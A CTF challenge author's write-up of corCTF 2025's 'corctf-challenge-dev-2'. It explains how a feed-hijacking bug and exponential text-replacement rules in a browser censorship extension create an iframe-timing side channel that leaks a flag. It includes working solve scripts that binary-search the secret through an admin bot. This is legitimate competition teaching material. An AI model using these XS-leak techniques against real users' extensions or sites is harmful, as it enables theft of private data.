corCTF 2025 - corctf-challenge-dev-2
- Author: drakon
- Date:
corCTF 2025 - corctf-challenge-dev-2
At this point this website might as well be my personal blog, given that I’m the only one that’s still posting to it, apparently.
Anyway, corCTF 2025 just ended. As usual, I wasn’t very heavily involved in general organizational tasks, so this’ll be focused on the only challenge I wrote this year.
corctf-challenge-dev-2
In case you haven’t noticed, I’ve firmly established a niche in stupid extension challenges. Actually, I was going through the CoR Discord server recently, and apparently this was my destiny.
Despite the name, corctf-challenge-dev-2 has almost nothing to do with corctf-challenge-dev. I just couldn’t come up with a new theme :')
I’m fairly disappointed how this challenge went. Due to some last minute infra issues (which I won’t get into in this post), the challenge wasn’t even working until 12 hours into the CTF. I decided to take some additional time to fully verify that the challenge was both solvable and fun on remote, since my original local solve script did not work on remote due to the aforementioned infra issues. I ultimately decided to tweak the challenge to be significantly more forgiving, which meant that it was not ready for release until 24 hours into the CTF.
With a smaller number of teams participating this year than expected and only 24 hours to do the challenge, only 2 teams solved it during the competition window. This is extremely unfortunate, since I don’t think the exploit chain was particularly difficult, especially when compared to some of the other solved challenges. I was targeting ~20 solves with this challenge and expecting 0-1 solves on paper and git. Unexpectedly, both of those challenges ended up having more solves (3 and 7, respectively) than this challenge.
I think this is partially due to how late I released the challenge. It also could be that my difficulty calibration is off or people were just busy this weekend. Either way, I don’t have many player solutions for reference, so this writeup will be mostly about my intended solution and line of thinking while writing the challenge. As a result, I’ll be going on a lot of tangents about how I originally wrote this challenge and how it evolved, so if you just wanted to know how to solve this challenge, you might be doing a lot of skimming.
Before I discuss my solution, I’ll briefly discuss how both teams solved the challenge. The first blood on this challenge solved this exactly the way I intended, and I’ll add brief notes about their solve where it differs from mine. The second solve on this challenge exploited a bug in Chromium and pwned my entire extension, which was unintended but extremely cool! You should check out their writeup if they make one. It actually would not have been possible on the original version of this challenge, but I had to downgrade Chrome to 127 due to the infra issues, which allowed the bug to work.
I had a few complaints that there were a lot of red herrings and rabbit holes in this challenge. Funnily enough, almost every single one (that I know of) was at some point in time part of the intended solution, but for various reasons were patched out of the challenge. I discuss a few of these in the footnotes, so feel free to skip them if you’re not interested in the history of this challenge. The first blood solver sums it up the best:
Anyway, let’s take a look at the actual challenge.
The challenge dev website is unchanged from last year. The only changes I made were adding an owner field, which restricts challenges to be only viewable by their creator, and changing the session cookie to be cross-site. In fact, the site is pretty much entirely immaterial to solving this challenge: the only thing that matters is that the flag is hosted there.
What’s much more interesting is the second website, which acts as a form of cloud storage for our extension. For the sake of simplicity, I’ll refer to these two websites as the “victim site” and the “control server”, respectively – these were my internal names when I was developing the challenge.
Let’s start with the extension:
Again, the name is misleading. This extension actually has almost nothing to do with FizzBlock101 from corctf-challenge-dev. Where FizzBlock101 simulated a homerolled adblock extension, fizzblock101 redux simulates a homerolled censorship extension. The only thing these extensions have in common is that they’re terrible.
Actually, fizzblock101 redux is much better than FizzBlock101 from an obscene-misuse-of-chrome-apis perspective. Besides yet again injecting a button into the DOM (instead of using a popup! or the new side panel feature), there are actually very few issues with the code. The bigger issue lies in the control server, which we’ll get into in a second.
The extension consists of two components: censor.js, which censors text on a page, and feed_handler.js, which obtains the censorship rules. The manifest is much simpler than last year’s and requires no additional permissions. I even removed the image!
censor.js does two things. First, it sends a get_banned message in order to populate its list of banned phrases, which it then checks against the current document’s textContent, replacing each one with [CENSORED] if present. Second, it injects a button in the DOM to allow the user to trigger the resync message. Both of these messages are handled in the service worker.
feed_handler.js is mostly WebSocket code. We create a socket pointing to the control server, perform a basic handshake, then listen for updates. We also register an onMessage listener to communicate with censor.js, which listens for the messages that the content script sends. get_banned messages just trigger our service worker to dump its banned_phrases array, while resync is a little more complicated and added solely to improve player quality of life (it makes solve scripts substantially more stable). There’s a tiny (but critical) bug in the socket code, but I’ll explain that and the resync message in more detail after we’ve finished looking at the extension.
The control server acts as a form of cloud storage. Specifically, the extension is implemented as a kind of subscription feed system, with each feed being managed on our control server. The basic architecture is this:
- Users create their own feeds of banned phrases via the web portal
- Other users can subscribe to these feeds, in which case the server sends the feed to their extension, which will begin censoring any words that appear in that feed
- When a feed is edited, the server will send an updated copy of that feed to any subscribers
There are a few limitations/oddities related to the feeds. The important limitations are:
- You cannot subscribe other users to a feed
- You cannot unsubscribe other users from a feed, not even your own (this is not actually impactful towards the solve, I just didn’t have time to add it as a feature)
- You cannot edit a feed that you did not create
- Feeds are limited to at most 100 phrases
Spoiler: as part of our attack, we want to force fizzbuzz101 to receive updates from an attacker-controlled feed. However, since he is only subscribed to a single feed that he created, these limitations make that a bit difficult. We’ll need to get around them later.
Some of the oddities will help us do that, namely:
- Feeds allow duplicate phrases
- Feeds maintain an array of users that are subscribed to it, and users maintain a separate array of feeds that they are subscribed to
The communication between the content server and the extension is pretty simple. The handshake consists of four steps.
- Extension opens socket to server. Server responds “ready”.
- Extension sends username to server. If the user does not exist, the server immediately closes the socket. Otherwise, the server responds “ok”.
- Extension sends password in plaintext to server. If the password is incorrect, the server immediately closes the socket. Otherwise, the server saves the current socket to the connected_clients map and responds with the timestamp of the last update to this user’s feeds.
- The extension decides if its feed information is out of date based off of it’s own
last_updatedvariable. If so, it sends “update”. Otherwise, it sends “no update”.
After the handshake, both the client and the server enter update mode.
If the extension sent “update” in step 4 of the handshake, or whenever a user’s feed state changes1, the server will send a JSON-encoded object of the form {type: "add|remove|update", banned_phrases: update_array}. The extension parses these updates and updates its banned_phrases array accordingly2.
The client may also update any of their owned feeds by sending a JSON-encoded object of the form {type: "update", feed: feed_name, banned_phrases: update_array}. This feature isn’t implemented anywhere in the extension and, like the resync message, was added for player quality of life.
Here’s a crudely rendered paint diagram demonstrating an example handshake.

So that’s the entire extension. To recap:
- Users may create feeds of banned phrases
- Any user may subscribe to those banned phrases
- Each extension maintains a WebSocket pointing at the control server, which it uses to receive updates whenever a subscribed feed is changed
- The subscribed feeds are used to construct an array of banned phrases that the extension will replace with
[CENSORED]on any pages.
Now let’s talk about the main vulnerability. There’s a huge problem with how censor.js handles text replacement. It’s not a security vulnerability in the strict sense, but the loop is so inefficient that we can use it as a timing side channel. I hinted at this in my comment: while O(n!) is a bit of an exaggeration, this algorithm does actually have O(2^n) runtime on certain payloads. This is actually due to two separate parts of the code. We’ll discuss the first one now and the second one later, since its more relevant once we’re actually writing the exploit.
The first issue is that the phrases are processed sequentially. The comment about Aho-Corasick was supposed to be a clue: our extension iterates over the whole document and tries to replace all occurrences of a phrase, then it repeats for every single phrase. This has two primary consequences:
- Large documents cause a lot more lag than they should, since the loop needs O(kn) time, where k is the number of phrases and n is the length of the document. Actually, large phrase lists would also cause a lot of lag, but the feed limit of 100 phrases makes this impossible in practice.
- Later phrases can conditionally trigger based off of earlier phrases. As an example, consider the phrase list
["a", "["]. If our page text istest, neither rule will trigger. If our page text ispepega, the first rule will trigger, modifying the text topepeg[CENSORED]. This time, the second rule will also trigger, modifying the text topepeg[CENSORED]CENSORED].
These two are enough to give us a side channel. The first oddity of the control site is very helpful here3. Ignoring the feed limit for now (we’ll get back to it later), consider the following attack: by using a fragment of the string [CENSORED] as a replacement rule and repeating it, we can conditionally make the document extremely large when a certain pattern matches on the page.
For instance, suppose we have the flag corctf{test_flag}.
If the phrase list is ["corctf{a", "[", "[", ... (1000000 items total)], then the first rule will fail to replace anything. The second rule will also fail to replace anything, as will the third, the fourth, etc. This will not take very long, since our extension simply needs to loop over 17 chraracters 1000000 times, for a total of 17 * 1000000 = 17000000 characters. This takes roughly 200ms on my laptop (ignoring overhead/caching).
If the phrase list is ["corctf{t", "[", "[", ... (1000000 items total)], then the first rule will change the page contents to [CENSORED]est_flag}. This is 19 characters. The second rule will then trigger, changing the page contents to [CENSORED]CENSORED]est_flag}, which is 28 characters. In general, the nth rule will be processing a string of length 9n+1, except the first rule, which processes a string of length 17. In total, our extension needs to loop over 17 + 19 + 28 + 37 + ... = 17 + 999999/2 * (19*2 + 999998*9) = 17 + 4500005499990 = 4500005500007 characters. This is ~250,000x the size, and I have no idea how long it takes my laptop to run because JS OOMs. Actually, it exceeds the maximum permissible array length, but JavaScript starts to OOM around 1e9 on my laptop.
That’s really the core idea of the challenge. The remaining issues to solve are how exactly we detect this lag and how we can control the phrase list.
There are probably a handful of ways to detect lag, but I only tried one. We can spawn an iframe with the src set to our victim site, wait for it to load, then attempt to reload it. See when the load event fires for the reload. If there’s no lag, it should be fairly quick. If there’s lag, the iframe takes a significant amount of time to respond to the reload request. There are a couple of important details to note:
- We are specifically checking the load time of the second load. The first time the iframe loads the site, the load event triggers almost immediately (it’s fired before the content script is done executing). Only after the event has been fired does the page begin to lag.
- Navigating to a different page does not work. I’m not sure why this is, but my best guess is that navigating to a different page immediately terminates all JS execution and begins loading the new page, while reloading the same page waits a little for the JS to finish running. This is a very pseudoscientific explanation, since unfortunately I’m not super clear on browser mechanics.
- We cannot trigger the reload by calling
location.reload(), since our iframe is cross-origin. Instead, we need to set the iframe src to the same website to trigger a reload. Again, for some reason, setting src to the same value behaves differently from setting src to a different value.
Sometimes the iframe reloads unexpectedly quickly, either because the event was processed before the content script has begun to lag the frame, or because of the mysterious behavior I mentioned earlier. There’s probably a smarter way to catch this, but I just opted to reload the iframe 10 times and take the slowest one.
This makes our timing side channel look something like this:
1<!DOCTYPE html>
2<html>
3 <body>
4 <script>
5 let i = 0;
6 let longest_wait = 0;
7
8 function trigger() {
9 const iframe = document.getElementById('snoop');
10 if (i == 0) { // first load, ignore
11 start = performance.now();
12 iframe.src = iframe.src;
13 i++;
14 }
15 else if (i < 10) {
16 longest_wait = Math.max(performance.now() - start, longest_wait);
17 if (longest_wait > 2000) {
18 console.log("Rule hit!");
19 return;
20 }
21 start = performance.now();
22 iframe.src = iframe.src;
23 i++;
24 }
25 else {
26 console.log("Rule missed!");
27 }
28 }
29 </script>
30 <iframe id="snoop" src="https://corctf-challenge-dev-2.pentahex.xyz/challenge/flag" onload="trigger()">
31 </body>
32</html>
Some other ideas I had for detecting lag (but did not have time to test) were:
- Using
postMessageto send messages to the iframe. In theory, for the same reason that reloading is delayed, the iframe should take longer to respond when it’s lagging. - Try to measure the memory of the iframe using something like
performance.measureUserAgentSpecificMemory(). I don’t actually know anything about this method, but the documentation says it can “estimate the memory usage of a web application including all its iframes and workers” (emphasis mine). - Force the browser to OOM. This obviously isn’t realistic, since such a payload would need your victim to repeatedly visit links even after crashing the first time. However, our admin bot is not sentient and won’t hesitate. Coupled with the relatively constrained memory resources available to the instancer, it’s actually possible to force the extension to OOM and see if the instance restarts. I’m just not sure how you would automate this.
- Measure lag in our own window. We obviously can’t access the iframe, which is why we’re forced to use either load events or postMessage calls to indirectly measure lag. I’m not sure how much separation there is between a page and its embedded iframes, but if a laggy iframe is enough to lag the whole window, then it is much easier to measure lag (just measure how long an
indexOfcall takes, for instance)
Again, I would have loved to see how the players approached this issue. I suspect that my approach is the easiest and most reliable, but I might be missing some obvious solution – the first blood solution also used this method.
The only remaining detail is how we can load our malicious rules. To do so, we’ll take a closer look at the control server. fizzbuzz101 is subscribed to the pwn feed only, so our goal is to either modify that feed or somehow subscribe him to another feed that we control.
I actually had a lot of cool ideas for how to make this possible. One idea was to leverage some kind of string differential in the app so that s !== "fizzbuzz101" when registering a new user but s === "fizzbuzz101" when editing the feed. Another idea was to somehow trick the admin bot into subscribing to our feed, maybe through XSS in feed.ejs. This is one of the reasons the templates let you include arbitrary code. I forgot to remove this in the final version of the challenge, so sorry if I misled any teams with this.
Ultimately, I went with a relatively simple (but imo more realistic) bug. In api.js, the /create endpoint does not check if the feed already exists:
1// routes/api.js
2router.post("/create", requiresLogin, (req, res) => {
3 let { feed, banned_phrases } = req.body;
4 if (!feed || !banned_phrases || typeof feed !== "string" || typeof banned_phrases !== "string") {
5 return res.json({ success: false, error: "Missing name or phrases" });
6 }
7
8 try {
9 const parsed = JSON.parse(banned_phrases);
10 if (!Array.isArray(parsed)) {
11 return res.json({ success: false, error: "Must supply phrases as a JSON-encoded array" });
12 }
13
14 if (parsed.length > 100) {
15 return res.json({ success: false, error: "Feed cannot have more than 100 phrases" });
16 }
17
18 db.addFeed({user: req.user.username, feed: feed, banned_phrases: parsed});
19 return res.json({ success: true });
20 } catch (error) {
21 return res.json({ success: false, error: "Must supply phrases as a JSON-encoded array" });
22 }
23});
This lets us hijack the pwn feed by just sending {feed: "pwn", banned_phrases: []} to /api/create. Unfortunately, while this does make us the new owner of the feed, it also wipes the subscribers array, which means that fizzbuzz101 is no longer subscribed to the feed.
…or does it?
This is where the second oddity of the website comes into the play. Ostensibly, the server maintains two parallel arrays for efficiency reasons. When a feed is updated, we need an array of subscribers in order to efficiently determine which users to update. When a user connects, we need an array of feeds in order to efficiently determine which feeds to send. There’s not actually anything wrong with this – hence why I said this vulnerability was realistic! I don’t think there’s a better way to design the data structure4.
Ordinarily, this isn’t a problem. The arrays are normally only ever modified by the db.addSubscription and db.removeSubscription methods, both of which correctly update both arrays. However, when we hijack the feed, we only wipe one array. So, while pwn.subscribers = [], fizzbuzz101.subscriptions = ["pwn"].
Since the pwn feed is no longer aware that fizzbuzz101 is subscribed, editing this feed will not trigger any updates. However, whenever fizzbuzz101 connects to the control server and requests and update, our control server will iterate through his subscriptions and send him the feed.
1// index.js
2if (message.toString() === "update") {
3 const banned_phrases = [];
4 socket.user.subscriptions.forEach((feed) => {
5 banned_phrases.push(...db.getFeed({feed: feed}).banned_phrases);
6 });
7 socket.send(JSON.stringify({type: "update", banned_phrases: banned_phrases}));
8}
So, we need some way to force fizzbuzz101 to reconnect to the control server. This is actually fairly easy to do: each time the admin bot is called, it reloads the extension. So, we can just update the pwn feed and then call the admin bot.
However, both to reduce the load on our instancer and to make writing a solve script easier, I chose to add a resync message. Whenever the service worker receives a resync message, it reconnects to the websocket. This message is conveniently linked to a button injected directly into the DOM, so our solve script can just hook that button and click it. 5 This is already generous enough, but to make the solve script even easier I also made the service worker wait for the WebSocket handshake before responding to the event. The content script then updates the button. So, instead of sleeping and hoping that the extension received the updated feed, we can just wait for the button to update! This change makes solving the challenge faster and more stable, since you don’t have to guess when the bot has received an updated feed.
There’s one minor difference between calling the admin bot and triggering resync, however. Do you spot it? Hint: it has to do with how the extension decides if it should send “update” or “no update”.
When the extension is reloaded, last_updated is instantiated to 0. So, it will always send “update”. This is desirable behavior, since when the extension is reloaded, banned_phrases is also empty.
However, when the extension resyncs, last_updated is kept! This is also desirable behavior: if we have a recent copy of banned_phrases available, we don’t want to waste bandwidth rerequesting it.
The problem is, fizzbuzz101 is no longer in pwn.subscribers! Whenever a feed is updated, the subscribers have their last_updated values updated on the server:
1// db.js
2const updateFeed = ({ feed, banned_phrases }) => {
3 feeds.get(feed).banned_phrases = banned_phrases;
4 feeds.get(feed).subscribers.forEach((subscriber) => {
5 const u = users.get(subscriber);
6 u.last_updated = Date.now();
7
8 // remaining code omitted
9 });
10};
This means that fizzbuzz101’s last_updated value never changes! So, when the extension resyncs, the server sends the old last_updated value, unaware that pwn has changed. Our extension, believing that its data is up to date, fail to request the new feed.
Why isn’t this an issue? Well, I went back and specifically introduced a very small bug into feed_handler.js: the local value of last_updated is never changed, so it’s always 0! The correct version of the extension should have last_updated = Date.now(); on line 37. This is the small but crucial socket bug I mentioned earlier. I actually forgot that this was on purpose, leading to me momentarily breaking the challenge during the CTF.
I also could have removed the last_updated code entirely, since it doesn’t actually really do anything, but I thought it was nice flavor that also helped draw the player’s attention to the subscribers field. It was also originally going to be used for exfiltration before the challenge changed6.
There’s one more quality of life functionality that, frankly, wasn’t very necessary. The original version of this challenge didn’t allow you to update feeds via the websocket. Instead, your solve script was expected to set a valid session cookie and send a POST request to the appropriate endpoint. This isn’t even that hard, since the fetch API exists. However, to make things just a smidge easier, you can update your feeds directly through the websocket. So, instead of having to make dozens of (relatively expensive) HTTP requests and also having to hardcode a valid session cookie into your solve script, you can just open a single socket and send an update to it each time you make a guess.
My solve script was written before I added this feature and I’m too lazy to properly update it, so I just replaced the fetch calls with WebSockets. This actually creates a new socket for each guess, which I’m pretty sure is just as slow as making an HTTP request. Oops.
With all that said, our solve script is pretty much done. The general path looks like this:
- Create a new user
- Register a new feed called
pwn - Send the admin bot to our attacker controlled website, which..
- Creates a WebSocket to the control server, authenticating as our user, then…
- Guesses a character of the flag, setting
pwnto contain our guess and then many conditional matches - Opens an iframe to the victim site, then times how long reloading the iframe takes
- If lag is detected, our guess was correct. If lag is not detected, our guess was incorrect.
- Go to step 5
As anybody who has done an XS-leak can tell you, naive guessing will be too slow. We can instead binary search by guessing multiple characters at once, which is very easy to do in our feed.
The only remaining issue is that feeds are capped at 100 elements. One way to bypass this limit is to subscribe to multiple feeds, since there is no overall cap on the size of banned_phrases. However, we can’t do that for fizzbuzz101.
Instead, let’s finally talk about the second issue with censor.js. When we replace text, we call replaceAll.
1// bot/extension/js/censor.js
2function replaceInText(element, pattern, replacement) {
3 for (let node of element.childNodes) {
4 switch (node.nodeType) {
5 case Node.ELEMENT_NODE:
6 replaceInText(node, pattern, replacement);
7 break;
8 case Node.TEXT_NODE:
9 node.textContent = node.textContent.replaceAll(pattern, replacement);
10 break;
11 case Node.DOCUMENT_NODE:
12 replaceInText(node, pattern, replacement);
13 }
14 }
15}
If you go to the linked StackOverflow answer, you’ll see that it actually calls replace. In reality, calling replaceAll is the correct behavior here and the answer is wrong. You could argue that the function is working as intended – after all, it’s named replaceInText, not replaceAllInText. The problem is, it’s called once per single child node! It will replace the first occurrence of the text in every single node. For instance, consider the following page:
1<!DOCTYPE html>
2<html>
3 <p>test test</p>
4 <p>test test</p>
5</html>
If we use replace in replaceInText and call replaceInText(document, "test", "pepega"), we get
1<!DOCTYPE html>
2<html>
3 <p>pepega test</p>
4 <p>pepega test</p>
5</html>
which you could hardly argue is intended behavior.
If we actually wanted to only replace the first occurrence of a phrase in a document, the function would need to return on first success. I’m fairly confident in saying that the function is meant to replace all occurrences of a phrase. Even if the function wasn’t intended to replace all occurrences, the point is moot since our censorship app needs to. Otherwise, anti-CoR propagandists could just put a sacrificial phrase at the beginning of a document and then spew as much heresy as they’d like.
So our implementation fixes the bug. Why is this an issue?
Well, it’s not an error in the conventional sense. There’s nothing wrong with doing it this way. However, this lets us grow the page size exponentially.
Consider the phrase list ["test", "[", "]", "[", ...]. In the first iteration of the loop, test is detected and replaced with [CENSORED]. On the second iteration of the loop, [ is detected and replaced with [CENSORED] so that we have [CENSORED]CENSORED]. On the third iteration of the loop, ] is detected twice and replaced with [CENSORED] both times so that we have [CENSORED[CENSORED]CENSORED[CENSORED].
The blob grows exponentially with the number of phrases. With just 20 phrases, our document reaches almost 10 gigabytes, which has a cumulative sum of ~20 gigabytes processed in total. Our original method would have needed around 70,000 phrases to accomplish that! In practice, I needed around 100,000 phrases to cause a 4500ms delay on the admin bot using the old method, and only 30 phrases to cause a 6750ms delay on the admin bot using the new method!
This fits comfortably within our 100 phrase feed constraint. It’s also the last step we need to complete the puzzle.
The first blood solver actually made an even smarter observation, which I actually did not intend but will pretend I did :) Since E appears twice in [CENSORED], we can just use it directly to exponentially grow our blob without even needing to switch between brackets. This lets us achieve the same effect with half of the rules, which was super clever! It wasn’t necessary to solve this challenge, but certainly was much prettier.
While we were discussing my challenge, they actually made a second observation. I forgot to add the feed length check to the websocket! This means that you actually could have ignored the restriction entirely and sent a larger feed, so the 100 phrase constraint was moot. This was completely unintended, but I’ll pretend like it was also an intended feature, since it gives the websocket additional purpose besides quality of life.
My final solve script came in two parts. It could have been handled even more neatly in one, but I got lazy and decided to separate my logic. The “downside” of this method is that it needs to pass a considerable amount of information via the querystring. This is actually good news for me, since it means I don’t need to have the script report results back to me: I can just look at the access logs on my VPS!

staging.html
1<!DOCTYPE html>
2<html>
3 <head>
4 <title>pepega</title>
5 </head>
6 <body>
7 <script>
8 //fetch(`/?page_opened`); // these were originally used to diagnose errors when testing on remote: sometimes the admin bot would die and it wouldn't be clear why, so I would use these statemenets to see how far it got into the solve script
9 const chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_"; // observe that this doesn't include curly braces. we'll have to figure out when the flag ends by looking for a suspicous number of underscores
10 const remote = "ws://localhost:3000/ws";
11
12 const urlParams = new URLSearchParams(window.location.search);
13 const time = urlParams.get('time') || -1; // this represents the lag from the previous guess
14 let base = urlParams.get('base') || "corctf{"; // this represents our current known flag
15 let leftidx = parseInt(urlParams.get('leftidx')) || 0;
16 let rightidx = parseInt(urlParams.get('rightidx')) || chars.length;
17 const count = parseInt(urlParams.get('count')) || 15; // how many phrases to register? this number is actually doubled, so this corresponds to 30 phrases registered
18 let mid = Math.floor((leftidx + rightidx)/2);
19 console.log(`Leftidx at ${leftidx} and rightidx at ${rightidx}`);
20 console.log(`Midpoint is at ${mid}`);
21 if (time > 2000) { // match!
22 console.log(`Matched, rightidx needs to come down to ${mid}`);
23 rightidx = mid;
24 }
25 else if (time > 0) { // no match!
26 console.log(`No match, leftidx needs to go up to ${mid+1}`);
27 leftidx = mid+1;
28 }
29 if (leftidx == rightidx) { // found!
30 base = base + chars[leftidx];
31 console.log(base);
32 leftidx = 0;
33 rightidx = chars.length - 1;
34 }
35 mid = Math.floor((leftidx + rightidx)/2);
36 console.log(`Testing from ${chars[leftidx]} to ${chars[mid]}`);
37 const banned_phrases = [];
38 for (let i = leftidx; i < mid+1; i++) {
39 banned_phrases.push(base + chars[i]);
40 }
41 // we can't actually use "[" and "]", because those characters appear on parts of our webpages, causing the extension to trigger and lag out inappropriately. we could easily use "[C" and "D]" here, but doing it this way is more aesthetically pleasing
42 for (let i = 0; i < count; i++) {
43 banned_phrases.push('[CENS');
44 banned_phrases.push('ORED]');
45 }
46 //fetch(`/?math_finished`);
47
48 // like with corctf-challenge-dev, i find it much more elegant to register a MutationObserver than to sleep
49 const extension_form_observer = new MutationObserver(async () => {
50 const button = document.querySelector('#resync');
51 if (button) { // button exists, ready to sync
52 //fetch(`/?button_hooked`);
53 if (button.textContent === "Synced!") { // rules obtained from websocket, ready to send to timing
54 //fetch(`/?synced`);
55 console.log("Button says 'Synced!', redirecting!");
56 await new Promise(r => setTimeout(r, 200)); // sometimes the rules take just a little longer to fully register, not sure why?
57 window.location.href = `./timing.html?base=${base}&leftidx=${leftidx}&rightidx=${rightidx}&count=${count}`;
58 }
59 else if (button.textContent === "Resync block settings") { // register rules
60 //fetch(`/?hooking_socket`);
61 let socket = new WebSocket(remote);
62 socket.onopen = (event) => {
63 console.log(`Connected.`);
64 };
65
66 let state = 0;
67
68 socket.onmessage = async (event) => {
69 console.log(`Websocket received message: ${event.data}`);
70 if (state === 0) {
71 console.log("Sending name...");
72 socket.send("a");
73 state++;
74 }
75 else if (state === 1) {
76 console.log("Sending password...");
77 socket.send("a");
78 state++;
79 }
80 else if (state === 2) {
81 console.log("Rejecting update...");
82 socket.send("no");
83 console.log("Sending payload...");
84 socket.send(JSON.stringify({type: 'update', feed: "pwn", banned_phrases: banned_phrases}));
85 state++;
86 }
87 else {
88 //fetch(`/?trigger_button`);
89 console.log("Clicking button...");
90 button.click()
91 }
92 };
93 }
94 }
95 });
96
97 extension_form_observer.observe(document.body, {
98 childList: true,
99 subtree: true
100 });
101 </script>
102 <h1>yep</h1>
103 </body>
104</html>
timing.html
1<!DOCTYPE html>
2<html>
3 <head>
4 <title>pepega</title>
5 </head>
6 <body>
7 <script>
8 let i = 0;
9 let longest_wait = 0;
10 function trigger() {
11 let iframe = document.getElementById('snoop');
12 if (i == 0) { // first load, doesnt count
13 start = performance.now();
14 iframe.src = iframe.src;
15 i++;
16 }
17 else if (i < 10 && longest_wait < 2000) {
18 longest_wait = Math.max(performance.now() - start, longest_wait);
19 console.log(longest_wait);
20 if (longest_wait > 2000) {
21 report(longest_wait);
22 }
23 start = performance.now();
24 iframe.src = iframe.src;
25 i++;
26 }
27 else {
28 report(longest_wait);
29 }
30 }
31
32 function report(time) {
33 const urlParams = new URLSearchParams(window.location.search);
34 const base = urlParams.get('base');
35 const leftidx = urlParams.get('leftidx');
36 const rightidx = urlParams.get('rightidx');
37 const count = urlParams.get('count');
38 window.location.href = `./staging.html?base=${base}&leftidx=${leftidx}&rightidx=${rightidx}&count=${count}&time=${time}`;
39 }
40
41 let start = performance.now();
42 </script>
43 <iframe id="snoop" src="https://[VICTIM_SITE]/challenge/flag" onload="trigger()">
44 </body>
45</html>
corctf{l4ggy_s1d3ch4nn3l}
This isn’t perfectly fine-tuned. I think we could set count to 14 and laggy pages would take ~1500ms. We could then set our threshold for lag at ~1250ms. This speeds up our solve speed dramatically but reduces reliability – I’m pretty comfortable with ~6500ms, although it means we might need two instances to get the full flag.
Also, obviously, the redirection is inefficient. As I commented on briefly, it would be much better to leave staging.html open and reuse the same socket. But also as I commented on, I’m too lazy to think about how to do that.
Overall, I’m glad that at least one team was able to solve it the intended way. I think the challenge was too much code to read in such little time, which is why relatively few teams looked at my challenge. I’ll definitely try much harder to test my infra in advance next year and avoid annoying deployment issues :upside_down:
Thank you for playing corCTF 2025!
The user’s feed state changes whenever they subscribe to a feed, unsubscribe from a feed, or one of their subscribed feeds changes. These changes correspond to the “add”, “remove”, and “update” types, respectively. Updates sent in response to feed state changes are sent to all sockets in the
connected_clientsmap associated with that user. If this update is triggered by the extension sending “update” in step 4 of the handshake, it has type “update” and will only be sent to that extension.
And yes, in hindsight the last type should have been called “set”, not “update”. ↩︎I think there’s actually a race condition here, but it’s a little complex. Suppose a user is subscribed to
feed1andfeed2. During step 4 of the handshake, the extension sends “update”. The server receives this message and begins constructingbanned_phrases. It first callsdb.getFeed({feed: "feed1"})and pushes the result tobanned_phrases. At this point in time, supposefeed1is updated. The server constructs anupdatemessage and sends it to the client, which receives and handles it. Then the server callsdb.getFeed({feed: "feed2"}), pushing it tobanned_phrasesas well, before sending theupdatemessage. Now, the extension’s internalbanned_phraseswill have stale data from the oldfeed1. I noticed this while I was writing the challenge, but the window is so narrow and the consequences are so minimal that I decided to just leave it as is. Maybe I’ll reuse the idea for another challenge someday. ↩︎If we weren’t allowed to have repetitions in our phrase list, we couldn’t trigger enough lag! We can do
["test", "[", "[C", "[CE", ..., "C", "CE", ..., "E", "EN", ...]. In total, there are10*11/2 - 1 = 55 - 2 = 53possible substrings we can match, which isn’t enough to cause significant lag. Even if it was enough, this also assumes that most substrings do not appear on the page (since otherwise all pages would lag, regardless of match). This is extremely unlikely, since right off the bat “C”, “O”, “R”, and “OR” are all guaranteed to appear in the flag. If there was no feed limit, there is a way to cause lag, but it’s kinda terrible: we can construct an extremely large (~1e7) phrase list of meaningless strings. Then, even though the document is small, just callingindexOfso many times will eventually slow down the page. Actually, there’s a way to cause large amounts of lag with just 40 matching rules, which we discuss later. This method still needs repetitions, though, so we would still need this oddity in place. ↩︎Actually, the original version of this challenge didn’t allow you to edit feeds. In fact, they weren’t even called feeds. Instead, the control server maintained a database of user-created “lists” that users could follow/unfollow. This means that we only maintain one array: the user still needs to know which lists they are following, but the list no longer cares which users are following it. I couldn’t figure out how to introduce a bug through this setup (besides via XSS and the admin bot), so I changed them to live feeds instead. In a way, this challenge is both very realistic (in that the vulnerable data structure truly is rationally designed) and very contrived (in that there is no good reason for the control server to support editable feeds in the first place). ↩︎
Again, the original version of the challenge handled this somewhat differently. The extension was configured to reconnect upon receiving a disconnect event. The control server originally didn’t do any error handling during state 4 and also didn’t discard keepalives. Then, about 20 seconds after establishing a new connection, the extension sends a
keepalivewhich the server attempts to parse as JSON, triggering a crash. The problem with this approach was three-fold. First, crashing here will…crash the app. The only way I could think of to make this work was to handle the error but close the socket when encountering an error, which is somewhat unrealistic. Second, this means that the bug is extremely obvious. Players don’t even need to do anything to trigger it! Third, this means that players need to wait 20 seconds between guesses! Assuming 6 guesses per character (using a binary search) and a 12 character flag (the actual flag is 17 characters), this would take almost 25 minutes to solve! I could reduce the keepalive interval, but if it’s too low then the socket is just constantly reconnecting. ↩︎The original version of this challenge didn’t require password authentication. Originally, the websocket was solely used to receive updates: the ability to update feeds via the socket was added later. Since updates aren’t considered sensitive information (subscribers are public, so you could just subscribe to the same feeds), password authentication wasn’t necessary. Thus, there was a part of this portion that relied on exfiltrating certain data via this socket. The idea was that fizzbuzz101 would have some secret settings that, when changed, would modify the
last_updatedvalue. By attempting to set this value and then creating a new WebSocket and looking at thelast_updatedvalue the server sent, we could determine what they were. I had to abandon this since it wasn’t clear what such a setting would look like and I was running out of time to finish the challenge. ↩︎